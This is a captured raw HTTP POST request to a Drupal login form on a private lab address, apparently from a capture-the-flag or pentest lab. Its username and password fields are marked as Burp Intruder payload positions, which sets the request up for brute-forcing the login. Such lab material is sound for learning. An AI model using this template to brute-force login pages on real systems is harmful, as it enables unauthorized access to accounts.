 POST /?q=node&destination=node HTTP/1.1
Host: 192.168.112.210:1898
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.112.210:1898/?q=node&destination=node
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Connection: close
Cookie: has_js=1
Upgrade-Insecure-Requests: 1
name=§toto§&pass=§tata§&form_build_id=form-A4oiarqF2RAxARk-OcOZ7cWW3BQx2PCp7ng3v0bTXtE&form_id=user_login_block&op=Log+in